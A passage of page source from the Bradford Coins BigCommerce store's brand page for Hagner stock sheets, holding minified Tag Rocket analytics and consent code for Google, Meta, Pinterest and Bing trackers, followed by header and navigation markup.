'+a.message;T.A(T.ao,{description:T.k(b+': '+a.url),error_type:'network',error_message:T.k(b),error_filename:T.k(a.url),fatal:false})},'GF34',1);T.fe=function(e){if(T.cO){T.cO.dataset.fetchErrors=b;T.cO.dataset.fetchErrorsInfo=(T.cO.dataset.fetchErrorsInfo||'')+' '+e.url+' '+T.k(e.message,30);};if(!(e.type==T.ao&&d.visibilityState=='hidden')){b++;if(b<6)T.bG(T.aw,e)}};if(T.fq){T.e(T.fq,function(e){T.fe(e)})}};T.bA=function(){return T.bI("["+T.bJ+"]["+T.bK+"]").length>0};T.cb=function(a){if(!localStorage)return;T.ac(function(){var b,c,e,f=T.cx(T.bS('wsa-c')),g=f||{version:'n/a'},h,i,j={};T.co=0;T.e(a.items,function(k){var l=k.productSku,m=k.variantName,n=k.brand,o=k.sku,p=k.quantity;if(T.co<3){b='id.'+k.id+'.p'+k.productId;if(k.variantId)b+='.v'+k.variantId;c={productId:k.productId,quantity:p,price:k.price,name:k.name,category:k.category};if(l)c.productSku=l;if(m)c.variantName=m;if(n)c.brand=n;if(o)c.sku=o;e=p;i=g[b];if(i)e-=i.quantity;e&&T.cn(e,k,a);j[b]=c}g[b]=null});j.version='1.0';T.bT('wsa-c',T.bg(j));for(h in g){i=g[h];i&&i.quantity&&T.cn(-i.quantity,i,a)}});};T.cV=[];T.o=function(a,b,c,e){if(!a){T.a('On event missing event text: '+c,'');return};if(!c)c=a;if(T.bB(arguments)<4)e=!0;if(!a||(!e&&e!=false)||!c||!b){T.a('OnEvent bad data',a,b,c,e)}T.cV.push({r:new RegExp(a),c:b,s:c,p:e})};T.cW=[];T.on=function(a,b){if(!a)T.a('On event missing eventRegexText');if(!b)T.a('On event missing callback');T.cW.push({r:new RegExp(a),c:b,s:'C'+T.bB(T.cW),p:!0})};T.cX=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cY=function(f,g,h){T.e(f,function(i){if(i.r.test(g))T.t(i.s,i.c,i.p,[h,g])})};T.cZ=function(f,g,h,b){T.da(f.filter(function(i){return i.r.test(g)}),function(i){T.t(i.s,i.c,i.p,[h,g])},b,g)};T.aR=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cX(T.cW,g,h);if(!h.cancelBuiltInEvents)T.cX(T.cV,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.db=function(g,h,b){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cZ(T.cW,g+' custom events',h,function(){if(!h.cancelBuiltInEvents)T.cZ(T.cV,g+' built in events',h,function(){if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)});else{if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}b&&b(h)}});};T.dc=function(g,h){h.cancelDataLayerEvents=h.cancelDataLayerEvents||!1;T.cY(T.cW,g,h);if(!h.cancelBuiltInEvents)T.cY(T.cV,g,h);if(!h.cancelDataLayerEvents){w.dataLayer.push({event:'tagRocket'+g,tagRocketData:h})}return h};T.f=function(g,h){h.cancelBuiltInEvents=!1;return T.aR(g,h)};T.bG=function(g,h){T.ac(function(){T.f(g,h)})};T.dd=function(g,h,b){h.cancelBuiltInEvents=!1;T.db(g,h,function(j){b&&b(j)})};T.de=function(g,h){h.cancelBuiltInEvents=!1;return T.dc(g,h)};T.aA=function(g,h){h.cancel=!1;T.aR(g,h);return !h.cancel};T.df=function(g,h){h.cancel=!1;T.dc(g,h);return !h.cancel};T.d={};T.userData=T.d;T.userDataUpdated=function(){T.bG(T.aU,T.d)};T.cM='';T.app={a:'3.46.46',v:'1.94.80241',d:'2026/01/06 08:32'};T.g='AUD';T.V='AUD';T.cN="The Original Hagner Stock Sheets | Bradford Coins";T.cO=d.getElementsByTagName('head')[0];T.bJ='data-event-type';T.bK='data-entity-id';T.v='DOMContentLoaded';T.ao='exception';T.instantLoad='';T.dataTagEnabled='false';T.B='page_view';T.y='config';T.aJ='event';T.pageType='brand';T.cP='https://shop.bradfordcoins.com.au';T.bt=false;T.cQ="";T.w='allow_enhanced_conversions';T.cR="eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].qYnkG9PTqXAmcPp_YKKuXy7NwNoFkXOT6xd4jG2y1V2Cz92qpP8AVo4xJTtRhYytFr3-ChqNaH7wj-DJW0Bbkw";T.bc=T.cS('search_query');if(!T.bc)T.bc=T.cS('search_query_adv');if(T.bc)T.pageType=T.pageType+'_search';T.q=T.n(d.hidden)?''+d.hidden:'unknown';w.dataLayer=w.dataLayer||[];T.dg=[];T.gp=[];T.aF=function(){if(!T.dh&&T.di){T.dh=!0;try{while(T.bB(T.dg)){var a=T.dg[0];T.dg.splice(0, 1);gtag.apply(null,a)}if(T.dj){while(T.bB(T.gp)){var a=T.gp[0];T.gp.splice(0, 1);gtag.apply(null,a)}}}finally{T.dh=!1;}}};T.aC=function(b){if(!w.gtag||!w.gtag.tagrocket){w.gtag=function(c,e,f){var a=arguments;if(T.di){var g=f&&f.send_to||[],h=Array.isArray(g)?g:[g],i=["g-f6h9cj0qzk","tagrocket","googleanalyticsfour"];if(c==T.y&&e&&i.includes(e.toLowerCase())&&((f&&f.send_page_view===!1)!=!0)){T.dj=!0}if(c==T.aJ){if(e==T.B){if(!T.bB(h)||h.some(function(j){return i.includes(j.toLowerCase())})){T.dj=!0}}else if(!T.dj&&(!T.bB(h)||h.some(function(j){return i.includes(j.toLowerCase())}))){T.aD(f,'v');T.gp.push(a);return}}if(T.aA('GtagCommandPending',{arguments:arguments})){try{if(TextEncoder){var s=new TextEncoder().encode(T.bg(k)).byteLength;if(s>16e3)T.a('GT5','Gtag Payload Too Large '+s,1,arguments)}}catch(l){}T.aD(f,'e');dataLayer.push(a);T.aR('GtagCommandSent',{arguments:arguments})}}else{if(c=='consent')dataLayer.push(a);else{T.aD(f,'p');T.dg.push(a)}}};w.gtag.tagrocket=!0;return !0;}};T.aC('Start');dataLayer.splice(0).forEach(function(a){gtag.apply(null,a)});T.o(T.K,function(a){var b=[],c=a.list,e=c.listName,f={items:b},g;T.p(f,'currency',T.g);T.e(a.infos,function(h){g=T.I(h.product,(h.e?'element':'stencil')+' '+h.trigger+' '+(h.product.searchprovider?h.product.searchprovider:''));if(g)b.push(g)});if(c.category&&c.type!=c.category)e=c.type+': '+c.category;T.A('view_item_list',T.J(f,e,c.id))},'GF3d',1);T.o(T.K,function(a){var b='view_item_list',c=[],e=[],f=a.list,g=f.category,h=g||f.name,i={ecomm_prodid:c,ecomm_pagetype:'category',ecomm_category:h,event_category:f.type,event_label:h,items:e};if(T.g)i.currency=T.g;if(T.bc||T.bd){b='view_search_results';i.event_label=T.bc||T.bd;i.ecomm_pagetype='searchresults'};T.be(a.infos.map(function(j){return j.product}),c,e);T.aX(b,i)},'BA7j',1);T.o(T.K,function(a){T.bf=1;var b=[],c=[],e={ecomm_prodid:b,items:c,ecomm_pagetype:'other'};T.be(a.infos.map(function(f){return f.product}),b,c);if(a.search){e.ecomm_pagetype='searchresults';e.ecomm_query=a.search};T.aX('',e)},'BA8',1);T.o(T.K,function(a){var b=[],c=[],e,f,g,h,i,j='viewcontent',k={product_ids:b,line_items:c};if(a.search){k.search_query=a.search;j='search'}T.e(a.infos,function(l){f=l.product;h=f.category;i=f.brand;e=T.bn(f);b.push(e);g={product_id:e,product_price:f.listPrice,product_name:f.name};if(h)g.product_category=h.path;if(i)g.product_brand=i;c.push(g)});if(T.g)k.currency=T.g;T.bm(j,k)},'PI5',1);T.o(T.K,function(a){var b=[],c=a.list,e,f=c.type,g='ViewContent';if(c.category)f=c.category;T.e(a.infos,function(h){b.push(T.bv(h.product));});e={content_ids:b,content_type:'product',content_category:f,content_name:c.name};if(a.search){e.search_string=a.search;g='Search'}T.bu(g,e,g=='ViewCategory'?'trackCustom':'track')},'FA8',1);T.o(T.aj,function(a){T.e(a.infos,function(b){T.ak('view_promotion',b.promotion)})},'GF40',1);T.o(T.H,function(a){var b=T.I(a.product),c={items:[b]};T.p(c,'currency',T.g);if(b)T.A('select_item',T.J(c,a.list.listName,a.list.id))},'GF3c',1);T.o(T.al,function(a){T.ak('select_promotion',a)},'GF41',1);T.o(T.dk,function(a){T.bH(a.elements)});T.aN='consent';T.aO='default';T.aS='update';T.aQ='denied';T.aP='granted';T.aG='ConsentChanged';T.ad={gtagConsentModeV2:'basic',consentSource:'bc',bcEnabled:T.bt,enabled:T.bt};T.consent=T.ad;T.gtmConsent=function(a,b){T.dl(b||'gtm',a)};T.t('SB7',function(){var a,b,c=function(a){var e=!0;T.aE=T.dm=T.aM=T.dn=T.do=e;T.ad.analytics=T.aE;T.ad.functional=T.dm;T.ad.targetingAdvertising=T.aM;T.ad.adUserData=T.dn;T.ad.adPersonalization=T.do;};a=T.af('bc_consent');c(a);T.bX('SB7b',1,function(){b=T.af('bc_consent');if(a!=b){a=b;c(b);T.f(T.aG,T.ad)}},500)},1);T.t('SB14',function(){T.updateConsent=function(a,b,c){T.a('SB14','updateConsent called when Tag Rocket is set to use the BigCommerce consent system',1,T.ad);var e,f,g=function(h){switch(h){case true:case T.aP:return !0;case false:case T.aQ:return !1;default:return null;}};if(typeof a==='object'&&a!==null){e=a}else{e={};f=g(a);if(f!=null)e.analytics_storage=f?T.aP:T.aQ;f=g(b);if(f!=null)e.functionality_storage=f?T.aP:T.aQ;f=g(c);if(f!=null)e.ad_storage=f?T.aP:T.aQ};T.ad.trLast=e;gtag(T.aN,T.aS,e)}},1);T.dq='ConsentEstablished';T.u(T.v,function(){T.ad.established='bc';T.dr();T.di=!0;T.dd(T.dq,T.ad)});T.ac=function(a){if(T.di)a(!0);else T.o(T.dq,a)};T.t('SB18',function(){T.dl=function(a,b){var c='[US-OH] external Consent Mode '+a+" command detected while Tag Rocket is set to using the BC Banner. Possibly because BigCommerce's BODL GA4 solution is enabled.",e=T.S({o:b,c:T.ad}),f=T.ad.trLast;if(f&&!T.ad.errorSent&&(f.ad_storage!=b.ad_storage||f.analytics_storage!=b.analytics_storage||f.functionality_storage!=b.functionality_storage)){T.ad.errorSent=!0;if(T.bS('wsa-cme'))T.aL(c,e);else T.a('SB91',c,1,e);T.bT('wsa-cme','-')}}},1);T.ds=!0;T.dt=function(){var a=w.google_tag_data,b=T.aO,c=a&&a.ics&&a.ics.entries,e={},f,g;if(c){for(f in c){g=c[f];if(T.n(g.update)){e[f]=g.update?T.aP:T.aQ;b=T.aS}else if(T.n(g.default))e[f]=g.default?T.aP:T.aQ}if(!T.du(e)){a=T.ad.googleTagData;if(!a||T.bg(e)!=T.bg(a)||(b==T.aS&&T.ds)){T.ds=!1;T.ad.googleTagData=T.S(e);T.dl('google_tag_data_'+b,e)}}}};T.bX('SB81',0,T.dt,500);T.ac(function(){T.aC('WhenConsentEstablished');T.aF()});T.dv=0;T.t('SB15',function(){w.dataLayer=w.dataLayer||[];var a,b=w.dataLayer,c=b.push,e=function(f,g){if(f&&f.length>2&&f[0]==T.aN)T.dl('dl_'+f[1]+'_'+g,f[2]);T.bG('DataLayerCommand',{command:f,cause:g,cancelDataLayerEvents:!0})};for(a=0;a<b.length;a++){e(b[a],'before')};b.push=function(){var h=[].slice.call(arguments,0);T.aC('dataLayer.push');c.apply(b,h);h.forEach(function(i){e(i,'push')});T.aF()};},1);T.loadScript=T.aK;T.addScriptTag=T.aK;T.addStyleTag=T.dw;T.addPreconnectTag=T.dx;T.userData=T.d;T.dr=function(){T.init=function(a){a()};if(T.i)T.e(T.i,function(a){a()})};T.aB=[];T.x=function(a,b,c){var e=T.aC('GtagAnalyticsConsent');T.aD(c,e?'r':'o');if(T.aE){T.aD(c,'d');gtag.apply(null,arguments);}else{T.aD(c,'q');T.aB.push(arguments)}T.aF()};T.o(T.aG,function(){T.aC('GtagAnalyticsConsent ConsentChanged');if(T.aE){T.e(T.aB,function(f){gtag.apply(null,f);});T.aB=[];T.aF()}});T.aH=0;T.aI=0;T.as=Date.now();T.A=function(g,c){try{if(g==T.ao){T.aI++;if(T.aI>15)return};var h=T.z({},T.b,c);T.aH++;h['developer_id.dODEzZj']=true;if(!gtag)T.a('GF43',g+': No gtag',1,h);T.ac(function(i){T.t('GF91',function(){h.send_to="G-F6H9CJ0QZK";T.aD(h,i?'y':'n');T.x(T.aJ,g,h)},1)});}catch(j){T.a('GF42',g+': '+j,1,j);throw j}};T.bu=function(a,b,c,e){b=b||{};b.app='TagRocket';c=c||'track';if(b.value||b.value===0){b.currency=b.currency||T.g}b.product_catalog_id="786753526236302";if(e){fbq(c,a,b,{eventID:e})}else{fbq(c,a,b)}};gtag('set','developer_id.dODEzZj',true);T.o(T.aG,function(){T.ad.trLast={ad_user_data:T.dn?T.aP:T.aQ,ad_personalization:T.do?T.aP:T.aQ,analytics_storage:T.aE?T.aP:T.aQ,functionality_storage:T.dm?T.aP:T.aQ,ad_storage:T.aM?T.aP:T.aQ};T.aC('ConsentChanged1');gtag(T.aN,T.aS,T.ad.trLast);dataLayer.push({event:'bc_consent_update'});T.aF()});T.o(T.aG,function(){if(T.aE&&T.ecq){T.aC('ConsentChanged2');T.e(T.ecq,function(a){gtag.apply(null,a)});T.ecq=[];T.aF()}});if(T.bt){T.ad.trLast={ad_user_data:T.dn?T.aP:T.aQ,ad_personalization:T.do?T.aP:T.aQ,functionality_storage:T.dm?T.aP:T.aQ,ad_storage:T.aM?T.aP:T.aQ,analytics_storage:T.aE?T.aP:T.aQ};gtag(T.aN,T.aO,T.ad.trLast);};T.bU('wsa-cm');gtag('set','cookie_flags','SameSite=None;Secure');T.dy=function(){var a={address:{}},b=a.address;T.p(a,'email',T.d.email);T.p(a,'phone_number',T.d.phone);T.p(b,'first_name',T.d.first_name);T.p(b,'last_name',T.d.last_name);T.p(b,'street',T.d.street);T.p(b,'city',T.d.city);T.p(b,'region',T.d.state);T.p(b,'postal_code',T.d.postal_code);T.p(b,'country',T.d.country_code);if(T.du(b))delete a.address;if(!T.du(a))gtag('set','user_data',a)};T.o(T.aU,function(){T.dy()});T.dy();gtag('set','linker',{'accept_incoming':true,'decorate_forms':true});gtag('js',new Date);T.t('BA1c',function(a){w[a]=w[a]||[]},1,['uetq']);T.t('PI1c',function(){T.bh=[];T.bi=1;w.pintrk=function(){var a=0,b=arguments;if(T.bi)T.bh.push(b);else{if(T.aA('PintrkCommandPending',{arguments:b})){try{w.pintrk.queue.push([].slice.call(b));a=1}catch(c){T.a('PAX','Pinterest Ads error: '+c,1,b)};if(a)T.aR('PintrkCommandSent',{arguments:b})}}};pintrk.queue=[];pintrk.version='3.0';var e={fp_cookie:true};var f=function(){T.p(e,'em',T.d.email);T.p(e,'external_id',T.d.id);T.p(e,'ph',T.bj(T.d.phone,/^\+/));T.p(e,'fn',T.ai(T.d.first_name));T.p(e,'ln',T.ai(T.d.last_name));T.p(e,'ct',T.ai(T.bj(T.d.city,/\s+/g)));T.p(e,'st',T.ai(T.d.state));T.p(e,'zp',T.ai(T.bj(T.d.postal_code,/\s+/g)));T.p(e,'country',T.ai(T.d.country_code));};f();T.o(T.aU,function(){f()});pintrk('load',"2612634701662",e);},1);T.t('FA1c',function(){T.bo=[];T.bp=1;var a;if(w.fbq){T.aL('Meta pixel already existed. Probable implementation duplication');T.br=1}else{a=w.fbq=function(){var b=arguments;if(T.bp)T.bo.push(b);else{if(T.aA('FbqCommandPending',{arguments:b})){a.callMethod?a.callMethod.apply(a,b):a.queue.push(b);T.aR('FbqCommandSent',{arguments:b})}}};if(!w._fbq)w._fbq=a;a.push=a;a.loaded=!0;a.version='2.0';a.queue=[]}},1);T.by='https://www.googletagmanager.com/gtag/js?id=G-F6H9CJ0QZK';T.t('BA1',function(a){T.aK('https://bat.bing.com/bat.js',{},function(){T.ac(function(){var b=w[a],c;if(b&&b.beaconParams){T.aL("Tag Rocket detected a conflicting Bing tracker window.uetq detected and replaced. ti="+b.beaconParams.ti);b=[];}if(T.n(T.aM)){b.unshift(T.aN,T.aO,{ad_storage:T.aM?T.aP:T.aQ,wait_for_update:500});}c=new UET({ti:"109000759",q:b});w[a]=c;c.pushInner=c.push;c.push=function(){if(T.aA('UetCommandPending',{arguments:arguments})){c.pushInner.apply(c,arguments);T.aR('UetCommandSent',{arguments:arguments})}};T.o(T.aG,function(){if(T.n(T.aM)){c.push(T.aN,T.aS,{ad_storage:T.aM?T.aP:T.aQ});c.push(T.aJ,'consent_changed',{ad_storage:T.aM?T.aP:T.aQ})}});T.aT(function(){var e={},f=function(){T.p(e,'em',T.d.email);T.p(e,'ph',T.d.phone);if(e)c.push('set',{pid:e});};f();T.o(T.aU,function(){f()});c.push('pageLoad')},10,'Bing pageLoad')})})},1,['uetq']);T.t('FA1a',function(){if(!T.br)T.aK('https://connect.facebook.net/en_US/fbevents.js')},1);T.ac(function(){T.t('GF1',function(){var a={},b={},c={send_page_view:false,groups:['TagRocket','GoogleAnalyticsFour','default']};T.b=a;var e={};T.p(e,'customer_id',T.d.id);T.p(e,'customer_group_name',T.d.customer_group_name);T.p(e,'customer_group_id',T.d.customer_group_id);T.p(e,'user_currency_code',T.g);gtag('set','user_properties',e);var f='deliveryType',g='',h=T.h(),i=T.j("resource"),j=T.j("navigation"),k=j&&j[0];b.meta_description=T.k(T.m());b.content_group=T.pageType;a.page_type=T.pageType;if(!w.arrowFunctions)g+='arrowFunctions ';if(!w.asyncFunctions)g+='asyncFunctions ';if(!w.fetch)g+='fetch ';if(!w.MutationObserver)g+='MutationObserver ';if(!w.addEventListener)g+='addEventListener ';b.missing_features=g.trim()||'(none)';if(i)a.early_hints=i.filter(function(l){return l.initiatorType=='early-hints'}).length;a.effective_connection_type=h&&h.effectiveType||'unknown';a.save_data=(h&&T.n(h.saveData))?''+h.saveData:'unknown';a.prerendered=T.n(d.prerendering)?''+d.prerendering:'not yet supported';a.delivery_type=k?(T.n(k[f])?k[f]||'normal':'not supported'):'unknown';a.initially_hidden=T.q;var m=d.documentElement,n=d.body;a.width=w.innerWidth||(m&&m.clientWidth);a.height=w.innerHeight||(m&&m.clientHeight);a.pixel_ratio=w.devicePixelRatio;if(!a.width)T.u(T.v,function(){a.width=n&&n.clientWidth;a.height=n&&n.clientHeight});T.p(a,'active_currency_code',T.g);T.p(a,'user_id',T.d.id);c[T.w]=!0;T.x(T.y,"G-F6H9CJ0QZK",T.z(c,a));b=T.z(b,a);T.A(T.B,b)},1);T.t('PI1b',function(){pintrk('page');if(T.bi){T.bi=0;T.e(T.bh,function(a){w.pintrk.apply(w.pintrk,a)})}},1);T.t('FA1e',function(){if(!T.bt||!T.aM)fbq('dataProcessingOptions',['LDU'],0,0);var a={},b=function(){T.p(a,'em',T.d.email);T.p(a,'external_id',T.d.id);T.p(a,'ph',T.bj(T.d.phone,/^\+/));T.p(a,'fn',T.ai(T.d.first_name));T.p(a,'ln',T.ai(T.d.last_name));T.p(a,'ct',T.ai(T.bj(T.d.city,/\s+/g)));T.p(a,'st',T.ai(T.d.state));T.p(a,'zp',T.ai(T.bj(T.d.postal_code,/\s+/g)));T.p(a,'country',T.ai(T.d.country_code));};b();T.o(T.aU,function(){b()});var c=function(){if(T.n(T.aM)){fbq(T.aN,T.aM?'grant':'revoke')}};c();T.o(T.aG,c);fbq('init',"153527825112553",a);T.bu('PageView');T.bp=0;T.e(T.bo,function(e){w.fbq.apply(w.fbq,e)})},1);});}catch(e){T.teh=T.teh||[];T.teh.push(e);if(T.a)T.a('HEAD',''+e,1,e);else if(T.tah)T.tah('Head Script ISSUE');}T.ts=1}}(window,document)

</script>
<script id="wsa-rich-snippets-2-intro" nonce="">
/*
    Web Site Advantage: SEO Rich Snippets App 2 of 2 Product [2.58.80391]
    https://bigcommerce.websiteadvantage.com.au/rich-snippets/
    Copyright (C) 2019 - 2026 Web Site Advantage
*/
</script>
<script type="application/ld+json" id="wsa-rich-snippets-jsonld-product" nonce=""></script>
<script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_27/ecmrx_27_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_27/ecmrx_27_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_27/ecmrx_27_3.js"></script><script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_118/ecmrx_118_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_118/ecmrx_118_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_118/ecmrx_118_3.js"></script><script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_125/ecmrx_125_1.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_125/ecmrx_125_2.js"></script>
          <script type="text/javascript" src="https://bigcommerce-websitespeedy.b-cdn.net/speedyscripts/ecmrx_125/ecmrx_125_3.js"></script>
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"732757","timezone_offset":"10.0","timestamp":"2026-01-28T14:29:57.40139900Z","visit_id":"640b2895-338f-4a02-8b68-1cb5d9e1fcbb","channel_id":1}');
})();
</script>


        <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#property=5bb5f5e67283210011cb5fb5&product=custom-share-buttons"></script>        
        
		 		
    </head>
    
<body class="template-brand"><script id="BC_GraphQL_Token" type="application/json">"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].qYnkG9PTqXAmcPp_YKKuXy7NwNoFkXOT6xd4jG2y1V2Cz92qpP8AVo4xJTtRhYytFr3-ChqNaH7wj-DJW0Bbkw"</script>

		<div id="backToTop"></div>     
        <svg data-src="https://cdn11.bigcommerce.com/s-xiuqwz9/stencil/85c1acb0-cf83-013e-d549-26c2be93bdcc/e/98fec100-cf83-013e-65ab-6e771e833a19/img/icon-sprite.svg" class="icons-svg-sprite"></svg>
        
        
            
        <a href="#main-content" class="skip-to-main-link">Skip to main content</a>
<header class="header" role="banner">
    <div class='top-bar-background'>
    <nav class="froo-navUser row flex ">
        <div class="mobile-top-bar">
            <li class="navUser-item navUser-item--call"><a class="navUser-action" href='tel:settings.phone_number'><i class=" fas fa-phone"></i>
                <span class='link-text'>Ready to help 07 4051 3784</span></a></li>
            <li class="navUser-item navUser-item--cart ">
    <a class="header-cart-link     navUser-action" data-cart-preview data-dropdown="cart-preview-dropdown" data-options="align:right" href="/cart.php" >
          <span class="navUser-item-cartLabel cart-empty"><span class='icon-container'><i class=" fas fa-shopping-cart"></i> My Basket <span class="countPill cart-quantity ">0</span></span>  </span>        
    </a>
        <div class="dropdown-menu popcarts cart-preview-dropdown" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
</li>
        </div>
        <div class="flex-left no-flex-shrink">
            <li class="navUser-item navUser-item--account">
                    <a class="navUser-action" href="/login.php"><i class="fas fa-user"></i> <span class='link-text'>Sign in</span></a>
                        <span class="navUser-or">or</span> <a class="navUser-action" href="/login.php?action=create_account"><i class=" fas fa-user-edit"></i> <span class='link-text'>Register</span></a>
            </li>
                <li class="navUser-item navUser-item--call"><a class="navUser-action" href='tel:settings.phone_number'><i class=" fas fa-phone"></i>
            <span class='link-text'>Call us at 07 4051 3784</span></a></li>

            
				        </div>
        <div class="flex-right no-flex-grow no-wrap">
            <ul class="navUser-section navUser-section--alt">

                
               
                <li class="navUser-item">
                    <a class="navUser-action" href="/wishlist.php" aria-label="Wish lists">
                        <span class='link-text'>Wish lists</span>
                    </a>
                </li>
               
                    <li class="navUser-item navUser-item--cart ">
    <a class="header-cart-link     navUser-action" data-cart-preview data-dropdown="cart-preview-dropdown" data-options="align:right" href="/cart.php" >
          <span class="navUser-item-cartLabel cart-empty"><span class='icon-container'><i class=" fas fa-shopping-cart"></i> My Basket <span class="countPill cart-quantity ">0</span></span>  </span>        
    </a>
        <div class="dropdown-menu popcarts cart-preview-dropdown" id="cart-preview-dropdown" data-dropdown-content aria-hidden="true"></div>
</li>
            </ul>
        </div>
    </nav>
</div>
<div class="dropdown dropdown--quickSearch" id="quickSearch" aria-hidden="true" data-prevent-quick-search-close>
    <div class="donotcontainer">
	<a class="modal-close show-for-medium" aria-label="Close" data-drop-down-close role="button">
		<span aria-hidden="true"><i class='fas fa-times'></i></span>
	</a>
	<!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
	   <p role="status"
       aria-live="polite"
       class="aria-description--hidden"
       data-search-aria-message-predefined-text="product results for"></p>
</div>
</div>

    <div class="header-background">
        <div class="row flex ">
            <a href="#" class="mobileMenu-toggle" data-mobile-menu-toggle="menu"><span class="mobileMenu-toggleIcon">Toggle menu</span></a>
            <div class="header-logo large-5 flex-left header-logo--left"><a href="https://shop.bradfordcoins.com.au/" class="header-logo__link" data-header-logo-link>
            <div class="header-logo-image-container">
            <img class="header-logo-image"
                 src="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/557x106/logo_1682498158__25026.original.png"
                 srcset="https://cdn11.bigcommerce.com/s-xiuqwz9/images/stencil/557x110/logo_1682498158__25026.original.png"
				 alt="Bradford Coins"
                 title="Bradford Coins">
			</div>
</a>
</div>
            
            <div class="flex-right  show-for-large-up  "> <li class="navUser-item navUser-Search">
       <span class="search-text__top">WE ARE AUSTRALIAN OWNED & OPERATED</span>
            <div class="inline-quick-search">
    <!-- snippet location forms_search -->
    <form class="form" action="/search.php">
        <fieldset class="form-fieldset">
            <div class="form-field">
                <label class="is-srOnly" for="search_query">Search</label>
                <input class="form-input" data-search-quick name="search_query" id="search_query" data-error-message="Search field cannot be empty." placeholder="Search the store" autocomplete="off">
                <button aria-label="submit" type="submit"><i class=" fas fa-search"></i></button>
            </div>
        </fieldset>
    </form>
    <section class="quickSearchResults" data-bind="html: results"></section>
</div>
            
     <span class="search-text__bottom">Family Business Based In Cairns Far North Queensland</span>
 </li></div>
            
            <div class="flex-right show-for-large-up no-flex-grow"> 
                 <div class="header-right-image">
                    <img src="https://cdn11.bigcommerce.com/s-xiuqwz9/stencil/85c1acb0-cf83-013e-d549-26c2be93bdcc/e/98fec100-cf83-013e-65ab-6e771e833a19/img/header-img.png" alt="Family Business Based In Cairns Far North Queensland">
                 </div>
            </div>

            <button class="mobile-search-button navUser-action navUser-action--quickSearch" type="button" id="quick-search-expand" data-search="quickSearch" aria-controls="quickSearch"><i class=" fas fa-search"></i> </button>   
        </div>
    </div>    
    <div class="navPages-container mega-menu" id="menu" data-menu>
        <nav class="navPages row ">
    <!-- Mobile Search -->
    
    <div class="overflow-hide-main-menu">
    <ul class="navPages-list ">
          <li class="navPages-item nav-level-0">
                    <span data-froo-collapsible="navPages-19" >
    <a class="navPages-action has-subMenu " href="https://shop.bradfordcoins.com.au/coins/" data-collapsible="navPages-19">
        Coins<i class="icon fas fa-angle-down navPages-action-moreIcon" aria-hidden="true"></i>
    </a>
    <div class="navPage-subMenu   " id="navPages-19" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list mega-overflow flex-column ">
    <li class="navPage-subMenu-item view-all-link">
        <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/coins/">All Coins </a></li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/australian-pre-decimal-coins/">Australian Pre Decimal Coins</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/australian-decimal-coins/">Australian Decimal Coins</a>
    </li>
    <li class="navPage-subMenu-item   nav-level-1">
            <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/world-coins/">World Coins</a>
    </li>

</ul>


    

        </div></span>
                </li>
          <li class="navPages-item nav-level-0">
                    <span data-froo-collapsible="navPages-174" >
    <a class="navPages-action has-subMenu " href="https://shop.bradfordcoins.com.au/banknotes/" data-collapsible="navPages-174">
        Banknotes<i class="icon fas fa-angle-down navPages-action-moreIcon" aria-hidden="true"></i>
    </a>
    <div class="navPage-subMenu   " id="navPages-174" aria-hidden="true" tabindex="-1">
        <ul class="navPage-subMenu-list mega-overflow flex-column ">
    <li class="navPage-subMenu-item view-all-link">
        <a class="navPage-subMenu-action navPages-action" href="https://shop.bradfordcoins.com.au/banknotes/">All Banknotes </a></li>
